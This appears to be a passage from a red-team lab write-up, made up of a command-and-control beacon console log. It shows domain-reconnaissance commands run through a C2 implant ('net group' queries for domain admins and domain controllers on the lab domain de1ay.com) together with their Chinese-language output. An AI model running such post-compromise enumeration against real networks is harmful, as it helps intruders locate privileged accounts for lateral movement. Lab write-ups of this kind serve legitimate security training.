 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 76 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 81 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。